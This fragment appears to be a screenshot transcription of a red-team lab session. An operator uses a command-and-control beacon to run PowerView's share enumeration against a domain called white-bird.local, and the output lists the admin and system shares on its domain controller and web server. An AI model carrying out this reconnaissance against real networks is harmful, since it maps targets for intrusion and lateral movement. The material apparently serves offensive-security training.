 beacon> powershell Find-DOmainShare
[*] Tasked beacon to run: Find-DOmainShare
[+] host called home, sent: 325 bytes
[+] received output:
#< CLIXML
[+] received output:
Name Type Remark ComputerName
---- ---- ------ ------------
ADMIN$ 2147483648 Remote Admin dc05.white-bird.local
C$ 2147483648 Default share dc05.white-bird.local
IPC$ 2147483651 Remote IPC dc05.white-bird.local
NETLOGON 0 Logon server share dc05.white-bird.local
SYSVOL 0 Logon server share dc05.white-bird.local
ADMIN$ 2147483648 Remote Admin web02.white-bird.local
C$ 2147483648 Default share web02.white-bird.local
IPC$ 2147483651 Remote IPC web02.white-bird.local